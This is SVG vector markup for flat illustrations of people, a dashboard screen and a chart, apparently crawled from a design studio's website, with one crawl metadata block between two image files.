<path d="M76.2927 62.6798C76.2927 62.6798 92.5018 58.0345 89.4304 48.0291C86.3813 38.0238 86.4038 30.6761 75.934 33.2221C65.4642 35.7681 64.6123 40.1901 64.8141 43.7858C65.0382 47.3591 71.9882 63.6178 76.2927 62.6798Z" fill="#F9C8B9"/>
<path d="M69.9032 35.8349C69.9032 35.8349 67.4147 39.4529 67.3922 42.2446C67.3698 45.0363 68.6253 50.3963 67.0335 50.6866C67.0335 50.6866 61.2718 43.7186 63.6034 38.0683C66.0919 32.0829 69.9032 35.8349 69.9032 35.8349Z" fill="#16265C"/>
<path d="M113.89 101.294C115.257 96.001 116.535 87.4026 113.105 82.9806C111.356 80.725 112.522 106.587 113.89 101.294Z" fill="#16265C"/>
<path d="M76.3153 68.3075C76.3153 68.3075 86.8523 82.8912 96.4926 82.1095C96.4926 82.1095 100.237 71.4119 96.941 65.5159C96.941 65.5159 99.4071 65.6052 100.259 65.6499C100.976 65.6945 103.196 65.9179 103.196 65.9179L112.343 81.4842C114.473 85.1022 115.325 89.3232 114.764 93.4772L111.222 119.965C111.222 119.965 101.671 126.196 79.9696 117.709L73.8716 96.7602L76.3153 68.3075Z" fill="#61E5BC"/>
<path d="M112.275 86.3082C112.275 86.3306 112.253 86.4869 112.163 86.7102C112.141 86.7549 112.118 86.8219 112.096 86.8889C112.051 87.0229 111.984 87.1792 111.917 87.3356C111.917 87.3579 111.894 87.3802 111.894 87.3802C110.011 92.3159 101.133 112.371 92.2102 117.865C91.7618 118.267 91.2686 118.602 90.7081 118.848C90.6409 118.87 90.5736 118.893 90.5288 118.915C90.4615 118.937 90.3943 118.96 90.327 118.982C90.3046 119.004 90.2597 119.004 90.2373 119.004C89.7889 119.161 89.3181 119.228 88.8025 119.228C88.6904 119.228 88.5559 119.228 88.4214 119.205C83.803 118.937 64.0068 90.3952 63.6481 81.7299C63.4015 76.1912 70.2394 71.5459 70.2394 71.5459C77.2117 75.1862 83.9599 86.6656 88.6904 96.5816C89.6768 98.6362 90.5736 100.624 91.3583 102.455C100.371 93.9462 107.523 83.9409 107.523 83.9409L112.275 86.3082Z" fill="#F9C8B9"/>
<path d="M112.096 133.186C111.581 131.377 111.222 130.35 111.222 130.35C111.222 130.35 84.386 131.779 77.6154 122.846C77.5258 122.913 76.3375 124.052 74.5888 125.95L74.5664 125.972C72.3693 128.362 69.3203 131.98 66.4955 136.335C65.0607 138.546 63.6707 140.913 62.5049 143.437C63.6034 143.839 64.702 144.196 65.8229 144.554C69.7687 145.804 73.8938 146.876 78.2208 147.68C83.153 148.618 88.3542 149.244 93.7573 149.534C95.0576 149.601 99.7432 149.713 100.707 149.713C105.774 149.713 110.796 149.467 115.706 148.976C114.562 142.209 113.038 136.424 112.096 133.186Z" fill="#F4A512"/>
<path d="M102.232 108.441C90.3046 104.666 79.79 95.4872 79.4985 95.0629L81.6508 93.2539C81.6508 93.2539 86.4709 93.8569 89.9235 95.4426C90.9099 97.4749 101.447 106.609 102.232 108.441Z" fill="#DD8468"/>
<path d="M72.3472 57.6323C72.3472 57.6323 75.7325 59.1287 77.952 55.667C77.952 55.667 77.8847 57.3197 75.7101 58.1013C73.5578 58.8606 72.3472 57.6323 72.3472 57.6323Z" fill="#16265C"/>
<path d="M77.9069 27.661L68.7822 35.9914C68.7822 35.9914 75.6873 47.3144 85.4397 48.6544C85.4397 48.6544 80.4178 46.3764 76.203 42.4234C78.8485 44.2547 81.763 45.6394 84.4308 45.5277C86.6055 45.6394 89.8115 54.3717 83.7358 56.5604C83.7358 56.5604 91.8292 57.409 94.6764 54.4164C94.6764 54.4164 94.5419 55.265 94.3177 55.6894C94.3177 55.6894 100.438 54.059 102.344 51.4237C104.272 48.7884 93.6227 19.1074 77.9069 27.661Z" fill="#16265C"/>
<path d="M76.315 68.3076C76.315 68.3076 65.3296 72.0596 62.9307 76.6603C60.5094 81.2609 64.657 93.1423 69.6341 99.1276C69.6341 99.1276 81.9422 98.9936 87.7264 90.0826C87.704 90.0826 78.5569 70.2953 76.315 68.3076Z" fill="#61E5BC"/>
<path d="M103.196 65.9402C103.196 65.9402 110.549 66.4092 115.347 76.7942C115.347 76.7942 115.616 83.9855 109.966 84.1419C104.317 84.3205 103.196 65.9402 103.196 65.9402Z" fill="#61E5BC"/>
<path d="M107.837 96.4924C105.101 95.8001 101.514 94.9961 99.1603 94.3484C96.5148 97.4527 97.9048 96.1127 94.385 99.4404C94.2056 99.0384 98.0169 103.929 101.425 106.051C105.46 100.914 105.348 101.741 107.837 96.4924Z" fill="#DD8468"/>
<path d="M113.755 99.2841C108.599 97.8771 103.734 96.4701 99.3399 95.1747C86.8524 91.4897 78.2434 88.6534 78.2434 88.6534L78.221 88.6981L78.2434 88.6534C78.2434 88.6534 75.2169 85.7947 75.0375 84.4324C74.8806 83.2041 71.6746 82.5564 69.5224 81.931C69.2309 81.8417 68.9619 82.1321 69.0964 82.4224C69.343 82.9361 70.1949 83.7624 71.0693 84.0527C72.5938 84.5441 69.5224 85.5491 67.1235 84.2314C65.6438 83.4274 63.0656 80.7251 62.2585 81.7301C61.4515 82.7127 62.3706 87.8717 64.4108 90.0381C65.7784 91.4897 72.549 91.5121 75.0151 92.8967C94.7216 101.986 108.958 118.401 120.705 114.113C120.728 114.091 123.284 101.897 113.755 99.2841Z" fill="#F9C8B9"/>
<path d="M107.523 83.9188C107.523 83.9188 108.98 80.0328 108.554 78.7151C108.128 77.4644 111.245 75.6778 112.881 74.1367C112.948 74.0697 113.083 74.1144 113.083 74.2261C113.105 74.6281 113.038 75.4768 112.209 76.3031C111.065 77.4198 112.635 77.6654 113.688 76.3478C114.742 75.0301 112.522 72.3501 113.688 72.8861C114.854 73.4221 118.531 76.5264 118.127 78.4694C117.746 80.4124 113.868 83.9858 112.253 86.3084L107.523 83.9188Z" fill="#F9C8B9"/>
<path d="M74.5664 125.972C74.5664 125.972 87.7265 138.68 112.096 133.186L110.796 128.474C110.796 128.474 89.8563 134.191 78.4898 121.461L74.5664 125.972Z" fill="#16265C"/>
<path d="M119.136 49.1903C119.136 49.1903 125.167 44.3886 128.62 48.4756C132.072 52.5626 116.805 58.3246 116.805 58.3246C116.805 58.3246 110.101 46.1083 113.8 45.0586C117.522 44.0089 119.136 49.1903 119.136 49.1903Z" fill="#F4A512"/>
<path d="M54.322 21.6533C54.322 21.6533 55.1291 17.209 58.2453 17.678C61.3616 18.147 56.8329 26.589 56.8329 26.589C56.8329 26.589 49.1207 23.775 50.3538 21.8766C51.5868 19.9783 54.322 21.6533 54.322 21.6533Z" fill="#F4A512"/>
<path d="M55.5552 61.8979C55.5552 61.8979 54.4342 56.8953 57.9092 56.0466C61.3842 55.1979 60.3529 65.9849 60.3529 65.9849C60.3529 65.9849 51.0489 66.3869 51.5197 63.8633C51.9681 61.3396 55.5552 61.8979 55.5552 61.8979Z" fill="#F4A512"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg
body_size: 13298
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M161.719 21.6633H35.6558V108.339H161.719V21.6633Z" fill="white"/>
<path d="M47.7845 46.364C47.1568 46.364 46.6411 46.8777 46.6411 47.503C46.6411 48.1283 47.1568 48.642 47.7845 48.642C48.4122 48.642 48.9279 48.1283 48.9279 47.503C48.9503 46.8777 48.4346 46.364 47.7845 46.364Z" fill="#16265C"/>
<path d="M108.137 46.7214H51.7754V48.2848H108.137V46.7214Z" fill="#16265C"/>
<path d="M112.845 57.4636H56.4834V59.027H112.845V57.4636Z" fill="#16265C"/>
<path d="M97.8245 68.2061H56.4834V69.7694H97.8245V68.2061Z" fill="#16265C"/>
<path d="M52.9188 57.1064C52.291 57.1064 51.7754 57.6201 51.7754 58.2454C51.7754 58.8708 52.291 59.3844 52.9188 59.3844C53.5465 59.3844 54.0621 58.8708 54.0621 58.2454C54.0621 57.6201 53.5465 57.1064 52.9188 57.1064Z" fill="#16265C"/>
<path d="M52.9188 67.8486C52.291 67.8486 51.7754 68.3623 51.7754 68.9876C51.7754 69.613 52.291 70.1266 52.9188 70.1266C53.5465 70.1266 54.0621 69.613 54.0621 68.9876C54.0621 68.3623 53.5465 67.8486 52.9188 67.8486Z" fill="#16265C"/>
<path d="M158.065 25.9736H39.1978V35.376H158.065V25.9736Z" fill="#16265C"/>
<path d="M154.567 42.9023H120.4V89.6237H154.567V42.9023Z" fill="#16265C"/>
<path d="M138.672 78.3452L132.439 68.8536L126.14 85.0676L126.633 85.2686L132.552 69.9926L138.874 79.6182L146.026 53.8009L148.761 59.3619L149.231 59.1162L145.869 52.3269L138.672 78.3452Z" fill="white"/>
<path d="M124.862 82.1196H123.337V82.477H124.862V82.1196Z" fill="white"/>
<path d="M124.862 78.8142H123.337V79.1715H124.862V78.8142Z" fill="white"/>
<path d="M124.862 75.5984H123.337V75.9557H124.862V75.5984Z" fill="white"/>
<path d="M124.862 72.293H123.337V72.6503H124.862V72.293Z" fill="white"/>
<path d="M124.862 69.0771H123.337V69.4345H124.862V69.0771Z" fill="white"/>
<path d="M124.862 65.7717H123.337V66.1291H124.862V65.7717Z" fill="white"/>
<path d="M124.862 62.5557H123.337V62.913H124.862V62.5557Z" fill="white"/>
<path d="M124.862 59.2502H123.337V59.6076H124.862V59.2502Z" fill="white"/>
<path d="M124.862 56.0342H123.337V56.3915H124.862V56.0342Z" fill="white"/>
<path d="M124.862 52.7065H123.337V53.0639H124.862V52.7065Z" fill="white"/>
<path d="M124.862 49.5129H123.337V49.8703H124.862V49.5129Z" fill="white"/>
<path d="M71.0106 73.0076C71.0106 73.0076 71.1003 74.3476 70.8985 75.1069C70.7864 75.5759 73.0956 77.6082 73.0956 77.6082C73.0956 77.6082 74.6649 76.2459 74.7994 75.1069C74.7546 74.1466 74.6873 73.0076 74.6873 73.0076H71.0106Z" fill="#DDAA9E"/>
<path d="M76.8174 68.5186C76.8174 68.5186 76.7725 68.608 76.7277 68.7643C76.5483 66.3746 75.0014 64.4763 73.1406 64.4763C71.3246 64.4763 69.845 66.2183 69.5759 68.4963C69.419 68.4516 69.1276 68.474 68.9258 68.8983C68.6343 69.5013 69.15 70.417 69.6656 70.484C70.0916 72.4716 71.4816 73.9456 73.1406 73.9456C74.7996 73.9456 76.212 72.4716 76.6156 70.4616C77.1312 70.417 77.7365 69.613 77.5348 69.01C77.3106 68.34 76.8174 68.5186 76.8174 68.5186Z" fill="#F9C8B9"/>
<path d="M65.3163 85.827L60.9221 85.157C60.9221 85.157 60.0478 88.2613 59.3528 91.254C58.8147 93.5543 59.2631 96.078 59.846 98.4007C60.0029 99.0483 61.0566 101.617 61.0118 102.354C60.967 103.068 60.1823 104.833 60.2496 105.078C60.6083 106.307 61.236 106.508 62.3794 107.423C62.5139 107.535 62.895 107.021 63.4779 106.575C63.9487 106.195 64.554 105.413 64.6213 104.989C64.6661 104.676 64.016 103.113 63.7918 102.041C63.4331 100.321 62.4915 95.0953 62.4915 95.0953C62.5811 94.269 62.9623 93.1077 63.1416 92.1697C63.7245 89.0877 65.3163 85.827 65.3163 85.827Z" fill="#F9C8B9"/>
<path d="M84.7986 85.5144L80.4941 86.5417C80.4941 86.5417 81.5254 89.4897 82.3998 90.5617C83.9467 92.4377 86.0093 90.0481 85.6057 89.2664C85.3591 88.7527 84.7986 85.5144 84.7986 85.5144Z" fill="#F9C8B9"/>
<path d="M72.737 62.913C71.4591 63.1364 70.8986 63.181 70.5175 62.6897C70.226 63.0247 70.1812 63.382 70.3605 63.9627C69.8897 63.7617 69.3517 63.4267 69.3517 63.4267C69.3517 63.4267 69.2171 64.4094 69.5534 64.722C68.9257 65.727 69.3517 68.474 69.3517 68.474L69.7104 68.9654C69.7104 68.9654 71.9523 68.5187 73.1629 67.6254C73.7907 67.1564 74.3063 66.7544 74.7099 66.397C75.3824 67.3574 76.3689 69.1887 76.3689 69.1887L76.9294 68.4517C76.9294 68.4517 77.2432 65.459 76.9518 64.7444C76.4361 63.4937 74.7323 62.5557 72.737 62.913Z" fill="#16265C"/>
<path d="M91.6138 75.2857C91.0309 75.777 90.0668 75.777 90.0668 75.777C90.0668 75.777 91.0981 74.7497 90.8739 74.437C90.6497 74.1467 89.058 75.509 88.3854 75.777C87.5111 76.1344 87.2644 76.6704 86.5022 78.7474C85.8296 80.601 82.5116 87.9041 82.5116 87.9041C81.9735 90.6287 83.6549 91.6337 85.2467 90.4277C86.3453 89.6014 87.3989 85.3357 88.0715 82.008C88.6096 79.3057 88.9459 78.4794 89.3046 78.189C89.9323 77.6754 90.8291 78.3677 92.6675 77.1394C93.6987 76.447 94.0126 75.6654 93.9229 74.906C93.7884 73.9457 92.645 74.37 91.6138 75.2857Z" fill="#F9C8B9"/>
<path d="M63.209 136.077C62.5812 136.926 62.9399 137.864 62.9399 137.864C62.9399 137.864 64.9352 137.864 66.2804 137.864C67.6031 137.864 68.2309 137.64 69.1501 136.97C69.6433 136.613 70.3607 135.809 70.3607 135.809V133.732H66.0562C66.0338 133.732 63.8367 135.228 63.209 136.077Z" fill="#16265C"/>
<path d="M82.803 133.732H78.4985V135.809C78.4985 135.809 79.2384 136.613 79.7092 136.97C80.6059 137.64 81.2337 137.864 82.5788 137.864C83.9016 137.864 85.9193 137.864 85.9193 137.864C85.9193 137.864 86.278 136.926 85.6503 136.077C85.0001 135.228 82.803 133.732 82.803 133.732Z" fill="#16265C"/>
<path d="M82.2429 116.111C81.8617 113.587 80.9874 105.771 79.7992 100.165C79.3732 98.1773 78.9248 96.413 78.4989 95.1176L75.831 95.4303L78.4989 95.1176C78.4764 95.073 78.4764 95.0283 78.454 95.006C78.4092 94.9613 78.3419 94.939 78.2971 94.8943H66.953C66.9081 94.939 66.8633 94.9613 66.8184 95.006C66.8184 95.0283 66.8184 95.0506 66.8184 95.073L70.0244 95.4526L66.8184 95.073C66.4821 97.016 66.2131 98.6686 65.9889 100.187C65.4284 103.917 65.7872 108.16 65.2939 113.007C64.868 117.295 64.4196 128.707 64.5541 134.38H68.7913H70.3158C70.4952 132.615 70.7194 130.181 70.8763 127.523C71.1902 122.364 71.2126 117.518 71.392 116.446C71.7507 114.19 73.0958 103.493 73.0958 103.493C73.0958 103.493 75.5619 113.007 75.9431 116.111C76.1224 117.518 76.3466 122.588 77.064 127.054C77.5124 129.868 78.0729 132.504 78.4989 134.38H79.7767H84.0812C83.8571 129.958 83.1172 121.94 82.2429 116.111Z" fill="#16265C"/>
<path d="M84.7988 85.5144C84.7988 85.5144 83.6555 81.8964 83.1622 80.7127C82.4448 78.9484 81.6601 78.2784 79.8442 77.2957C78.6335 76.6481 74.7999 75.1294 74.7999 75.1294C74.7999 75.1294 74.4411 76.1567 72.8494 76.1567C71.4818 76.1567 70.8765 75.1294 70.8765 75.1294C70.8765 75.1294 66.303 76.6927 64.9354 77.3627C63.5678 78.0551 62.6935 79.3951 61.9536 81.4274C61.3259 83.1694 60.6533 85.827 60.6533 85.827L63.949 86.5864L64.9354 86.8097L66.0115 83.7054L66.6841 94.2243V95.7653H78.7232V94.2243H78.7008L79.2164 83.281L80.4943 86.5194L81.4135 86.296L84.7988 85.5144ZM75.876 90.249C75.3155 90.6734 74.8223 91.1647 74.8223 91.455C74.7999 91.1647 75.3155 90.6734 75.876 90.249ZM76.9521 94.2243C76.9969 93.6213 77.0418 93.0407 77.0642 92.6387C77.0642 93.0407 77.0194 93.6213 76.9521 94.2243Z" fill="#F4A512"/>
<path d="M68.2085 76.0673L71.1454 84.1073H71.7507L68.9932 75.7993C68.5672 75.9557 68.2085 76.0673 68.2085 76.0673Z" fill="#16265C"/>
<path d="M73.8135 84.1297H74.4412L77.0194 75.978C77.0194 75.978 76.7728 75.8886 76.3693 75.7546L73.8135 84.1297Z" fill="#16265C"/>
<path d="M73.9701 83.5266H71.504C71.078 83.5266 70.7417 83.8616 70.7417 84.2859V88.1496C70.7417 88.574 71.078 88.909 71.504 88.909H73.9701C74.396 88.909 74.7323 88.574 74.7323 88.1496V84.2859C74.7323 83.8839 74.396 83.5266 73.9701 83.5266Z" fill="white"/>
<path d="M72.5578 84.1296H71.3247V85.7376H72.5578V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.1296H72.8491V84.353H74.0822V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.7102H72.8491V84.9335H74.0822V84.7102Z" fill="#16265C"/>
<path d="M74.0822 85.291H72.8491V85.5144H74.0822V85.291Z" fill="#16265C"/>
<path d="M74.1047 86.229H71.3247V86.4523H74.1047V86.229Z" fill="#16265C"/>
<path d="M74.1047 86.832H71.3247V87.0554H74.1047V86.832Z" fill="#16265C"/>
<path d="M74.1047 87.4126H71.3247V87.6359H74.1047V87.4126Z" fill="#16265C"/>
<path d="M74.1047 88.0156H71.3247V88.3953H74.1047V88.0156Z" fill="#16265C"/>
<path d="M30.6337 80.9806C27.6743 82.8566 25.3203 84.353 25.3203 86.8766V90.45H25.9481V86.8766C25.9481 84.7103 28.1676 83.281 30.97 81.5166C31.3735 81.2486 31.7995 80.9806 32.2479 80.7126L31.9116 80.199C31.4632 80.4446 31.0372 80.7126 30.6337 80.9806Z" fill="#16265C"/>
<path d="M31.3735 80.4446L31.7995 81.1146C31.7995 81.1146 34.3553 80.8019 33.593 79.5512C32.7411 78.1666 31.3735 80.4446 31.3735 80.4446Z" fill="#16265C"/>
<path d="M30.8354 80.7796L31.2838 81.4049L31.7995 81.1146L31.3735 80.4446L30.8354 80.7796Z" fill="white"/>
<path d="M52.2011 89.6682H21.4419V93.2415H52.2011V89.6682Z" fill="#16265C"/>
<path d="M55.9449 93.2415H17.1597V94.7601H55.9449V93.2415Z" fill="white"/>
<path d="M54.3084 94.7378H18.7964V135.183H54.3084V94.7378Z" fill="#16265C"/>
<path d="M52.7841 98.8025H20.4556V110.996H52.7841V98.8025Z" fill="white"/>
<path d="M53.1874 133.129L36.5523 133.33L19.9172 133.129H18.7963L17.1597 136.032H55.9449L54.3083 133.129H53.1874Z" fill="white"/>
<path d="M46.4619 113.275C46.4619 113.275 46.574 114.95 46.3274 115.91C46.1705 116.491 49.085 119.037 49.085 119.037C49.085 119.037 51.0579 117.339 51.2148 115.91C51.1475 114.726 51.0803 113.275 51.0803 113.275H46.4619Z" fill="#F9C8B9"/>
<path d="M53.6808 107.669C53.6808 107.669 53.636 107.781 53.5687 107.959C53.3446 104.967 51.4165 102.622 49.0849 102.622C46.8206 102.622 44.9598 104.788 44.6235 107.624C44.4217 107.58 44.063 107.602 43.794 108.116C43.4128 108.853 44.0854 110.014 44.7356 110.103C45.2736 112.605 46.9999 114.414 49.0849 114.414C51.1699 114.414 52.9186 112.56 53.4342 110.059C54.062 110.014 54.8466 108.987 54.5776 108.227C54.3086 107.446 53.6808 107.669 53.6808 107.669Z" fill="#F9C8B9"/>
<path d="M57.4921 118.635C55.99 117.808 51.1923 115.91 51.1923 115.91C51.1923 115.91 50.7439 117.183 48.771 117.183C47.0671 117.183 46.3049 115.91 46.3049 115.91C46.3049 115.91 40.588 117.853 38.8841 118.724C37.1803 119.573 36.0817 121.27 35.1625 123.816C34.3779 125.982 33.5483 129.31 33.5483 129.31L37.6511 130.248C38.1667 128.841 39.3325 125.647 39.7809 124.486C40.3414 122.99 41.0812 122.588 41.3278 125.29C41.5744 127.992 42.0452 134.156 42.6281 136.412C42.7178 136.725 42.8523 137.104 43.0541 137.529H53.9947C53.9947 137.372 53.9723 137.283 53.9498 137.216C53.7032 136.792 53.0755 136.68 51.7752 136.635C50.4749 136.591 51.6182 135.474 52.7168 134.648C53.8153 133.821 54.6673 132.526 54.9139 130.226C55.026 129.154 56.0797 125.848 56.1245 124.933C56.1693 123.615 57.4248 126.183 57.7163 126.853C58.0301 127.635 58.5906 129.042 58.9493 130.002L63.6798 128.863C63.6798 128.863 62.245 124.352 61.6396 122.878C60.7429 120.712 59.7564 119.863 57.4921 118.635Z" fill="#F4A512"/>
<path d="M56.7745 124.017C56.2364 122.789 55.6535 122.655 55.519 123.794C55.2948 125.603 55.093 128.573 54.9137 130.203C54.6671 132.504 53.8151 133.799 52.7166 134.625C51.618 135.452 50.4747 136.568 51.775 136.613C53.0753 136.658 53.703 136.747 53.9496 137.194C53.9721 137.238 53.9945 137.35 53.9945 137.506H56.1916L56.7296 126.116L58.3214 130.181L59.4648 129.913C59.1061 128.953 58.4783 127.68 58.1645 126.898C57.8282 126.072 57.2453 125.111 56.7745 124.017Z" fill="#E2511E"/>
<path d="M41.3276 125.267C41.081 122.565 40.3412 122.967 39.7807 124.463C39.3323 125.625 38.1665 128.841 37.6509 130.226L38.8839 130.516L40.2291 126.63L40.9241 137.506H43.0539C42.8521 137.082 42.6952 136.702 42.628 136.39C42.0675 134.134 41.5967 127.97 41.3276 125.267Z" fill="#E2511E"/>
<path d="M58.3213 130.159C58.3213 130.159 59.6216 133.866 60.7201 135.184C62.6482 137.529 64.778 135.295 64.7108 133.553C64.6884 132.839 63.7019 128.863 63.7019 128.863L58.3213 130.159Z" fill="#F9C8B9"/>
<path d="M32.6514 133.576C32.5842 135.318 34.7364 137.551 36.6421 135.206C37.7406 133.866 39.0409 130.181 39.0409 130.181L33.6603 128.885C33.6603 128.885 32.6739 132.839 32.6514 133.576Z" fill="#F9C8B9"/>
<path d="M48.614 100.656C47.0222 100.947 46.3272 100.991 45.834 100.366C45.4529 100.768 45.4305 101.237 45.6322 101.974C45.0493 101.728 44.3768 101.326 44.3768 101.326C44.3768 101.326 44.2198 102.555 44.6458 102.934C43.8611 104.207 44.3992 107.624 44.3992 107.624C44.3992 107.624 45.1839 109.768 45.5426 110.84C46.4842 113.654 49.1521 114.972 49.1521 114.972C49.1521 114.972 51.5509 113.654 52.4701 111.354C52.8513 110.416 53.905 107.624 53.905 107.624C53.905 107.624 54.3085 103.895 53.9274 102.979C53.2324 101.371 51.1025 100.21 48.614 100.656Z" fill="#16265C"/>
<path d="M55.0035 125.603H42.2246C38.3012 125.603 35.1177 128.774 35.1177 132.682V153.318H62.1104V132.682C62.1104 128.774 58.9269 125.603 55.0035 125.603Z" fill="#16265C"/>
<path d="M16.4424 97.5076C16.4424 97.5076 16.5545 99.1826 16.3079 100.143C16.1509 100.724 19.0654 103.27 19.0654 103.27C19.0654 103.27 21.0383 101.55 21.1953 100.143C21.128 98.9369 21.0608 97.5076 21.0608 97.5076H16.4424Z" fill="#F9C8B9"/>
<path d="M13.7744 92.3261C13.3932 93.0854 14.0882 94.2915 14.7608 94.3361C15.411 94.3808 14.7608 91.8794 14.7608 91.8794C14.7608 91.8794 14.1555 91.5668 13.7744 92.3261Z" fill="#F9C8B9"/>
<path d="M23.7061 91.8796C23.7061 91.8796 22.6748 94.2469 23.3249 94.3139C23.9751 94.3809 24.8494 93.2865 24.5804 92.4602C24.3338 91.6562 23.7061 91.8796 23.7061 91.8796Z" fill="#F9C8B9"/>
<path d="M19.0653 86.8098C16.5768 86.8098 14.5366 89.4675 14.5366 92.7281C14.5366 95.9888 16.5544 98.6465 19.0653 98.6465C21.5538 98.6465 23.594 95.9888 23.594 92.7281C23.594 89.4675 21.5763 86.8098 19.0653 86.8098Z" fill="#F9C8B9"/>
<path d="M1.80249 120.355C1.60072 121.226 4.82909 122.499 6.39844 122.052C6.44327 121.873 6.48811 121.695 6.51053 121.516C7.27279 117.63 9.2681 113.565 9.2681 113.565L3.75297 112.739C3.77539 112.717 2.67684 116.625 1.80249 120.355Z" fill="#F9C8B9"/>
<path d="M27.495 102.867C25.9929 102.041 21.1952 100.143 21.1952 100.143C21.1952 100.143 20.7468 101.416 18.7739 101.416C17.0476 101.416 16.3078 100.143 16.3078 100.143C16.3078 100.143 10.5909 102.108 8.86458 102.957C7.1383 103.805 6.06218 105.503 5.14299 108.049C4.35832 110.237 3.52881 113.543 3.52881 113.543L7.65395 114.503C8.16959 113.096 9.33539 109.88 9.78377 108.719C10.3443 107.222 11.0841 106.82 11.3307 109.523C11.5773 112.225 12.0705 118.411 12.631 120.667C12.8552 121.516 10.277 127.121 11.0617 128.394L17.4736 127.546H21.2176L26.8896 128.305C27.0017 127.099 24.0872 121.694 23.9527 121.493C23.7061 121.047 24.6926 116.803 24.9168 114.503C25.0288 113.431 26.105 110.103 26.1274 109.21C26.1722 107.87 27.4277 110.483 27.7192 111.153C28.033 111.935 33.3688 113.297 33.3688 113.297C33.3688 113.297 31.934 108.786 31.3062 107.289C30.4095 105.056 29.7817 104.096 27.495 102.867Z" fill="#61E5BC"/>
<path d="M11.3081 109.523C11.0615 106.821 10.3217 107.2 9.76117 108.719C9.31279 109.88 8.14699 113.096 7.63135 114.503L8.86441 114.794L10.2096 110.885L11.0391 124.062H14.3347C13.5276 122.789 12.8102 121.516 12.6084 120.667C12.0479 118.412 11.5771 112.225 11.3081 109.523Z" fill="#BCBCBC"/>
<path d="M15.0521 86.8098C13.1465 88.9091 14.3571 91.8124 14.3571 91.8124C14.3571 91.8124 15.7023 94.6934 16.2852 95.5644C16.8681 96.4131 19.0652 98.6464 19.0652 98.6464C19.0652 98.6464 21.0605 97.4851 22.3384 95.5644C22.8988 94.7157 23.8629 91.8124 23.8629 91.8124C23.8629 91.8124 24.8942 89.1994 23.3921 86.9884C21.7555 84.5764 17.0026 84.6658 15.0521 86.8098Z" fill="#16265C"/>
<path d="M23.6163 127.367H13.6846V137.171H23.6163V127.367Z" fill="#16265C"/>
<path d="M13.5947 127.345C13.6396 127.367 13.6844 127.367 13.6844 127.367L14.9623 123.526L14.0431 122.99C13.9086 124.508 13.7741 125.96 13.5947 127.345Z" fill="#61E5BC"/>
<path d="M9.31284 120.265C8.9093 122.186 8.39366 124.017 7.92285 125.58C10.5011 126.451 13.1017 127.211 13.5725 127.367C13.7519 125.982 13.8864 124.531 14.0209 123.012L9.31284 120.265Z" fill="#61E5BC"/>
<path d="M6.17432 130.695C6.17432 130.695 10.2098 133.062 12.519 133.04C12.9898 131.432 13.3485 129.489 13.6175 127.345C13.1467 127.211 10.5236 126.429 7.96785 125.558C7.00383 128.618 6.17432 130.695 6.17432 130.695Z" fill="#61E5BC"/>
<path d="M7.63123 119.26L10.2991 111.801C10.344 114.548 9.94041 117.518 9.33509 120.265L14.0431 123.012C14.5812 116.133 14.5139 108.428 14.4243 104.051V100.053C14.4243 100.053 12.3841 100.746 11.1286 101.148C9.33509 101.728 7.833 102.376 7.138 103.426C5.74801 105.525 1.84707 117.697 1.80223 120.354C1.77981 121.761 2.56448 123.481 3.50609 123.905C4.55979 124.397 6.24124 125 7.92268 125.558C8.39348 123.995 8.88671 122.163 9.31267 120.243L7.63123 119.26Z" fill="#61E5BC"/>
<path d="M36.6197 87.569C36.1265 87.971 37.3595 94.068 36.6197 93.5767C35.3866 92.728 34.2208 92.661 35.0504 94.001C35.8799 95.3187 36.6421 96.6587 36.9336 97.753C37.2474 98.8474 35.992 102.376 35.4987 105.525C35.0055 108.674 34.176 108.16 34.5571 110.84C34.8037 112.739 35.8799 115.53 37.1578 113.878C37.6958 113.185 38.7271 112.225 39.1082 110.237C40.3413 103.582 39.8256 96.8374 39.1082 93.5544C38.346 90.0927 37.1129 87.167 36.6197 87.569Z" fill="#F9C8B9"/>
<path d="M40.6328 99.4505C39.2428 99.8302 37.2475 99.5845 35.992 99.3389C35.6557 102.466 34.4675 108.987 34.4675 108.987C34.4675 108.987 30.9028 104.297 30.3199 103.426C29.6249 102.354 28.1228 101.706 26.3293 101.148C25.0738 100.746 23.0337 100.054 23.0337 100.054V104.029C22.8767 110.863 22.8319 125.648 24.9617 133.04C27.2709 133.062 31.3064 130.695 31.3064 130.695C31.3064 130.695 27.0243 120.221 27.1812 111.779C27.1812 111.779 30.9701 114.459 32.3152 115.776C33.7052 117.139 35.2746 116.558 36.1489 116.178C37.1578 115.732 38.4357 114.526 39.041 113.632C41.3502 110.238 40.4086 102.242 40.6328 99.4505Z" fill="#61E5BC"/>
<path d="M26.1497 127.323H11.0615V129.243H26.1497V127.323Z" fill="white"/>
<path d="M19.9621 124.642C16.9355 123.95 14.716 123.503 14.716 123.503C12.3844 124.24 13.0794 127.389 13.0794 127.389C13.0794 127.389 20.6571 127.345 22.9662 127.345C23.3474 126.63 22.9887 125.312 19.9621 124.642Z" fill="#F9C8B9"/>
<path d="M18.8636 98.2444C16.263 98.2444 15.8818 98.3561 15.0523 98.8474C14.5143 99.1824 12.9897 100.366 12.9897 100.366C12.9897 100.366 15.1644 102.376 19.1102 102.376C23.0336 102.376 24.7374 100.612 24.7374 100.612C24.7374 100.612 23.3699 99.4057 22.787 99.0037C21.9799 98.4901 21.4642 98.2444 18.8636 98.2444Z" fill="#16265C"/>
<path d="M24.8496 107.602H12.0483C8.10248 107.602 4.91895 110.773 4.91895 114.704V135.385H31.979V114.704C31.979 110.796 28.7954 107.602 24.8496 107.602Z" fill="#16265C"/>
<path d="M93.4746 100.946L94.3714 104.631L96.8151 104.698C96.8151 104.698 96.8375 102.242 97.1513 101.192C96.6133 100.611 93.4746 100.946 93.4746 100.946Z" fill="#F9C8B9"/>
<path d="M92.2538 87.5953L88.1221 99.0032L95.9464 101.815L100.078 90.4075L92.2538 87.5953Z" fill="white"/>
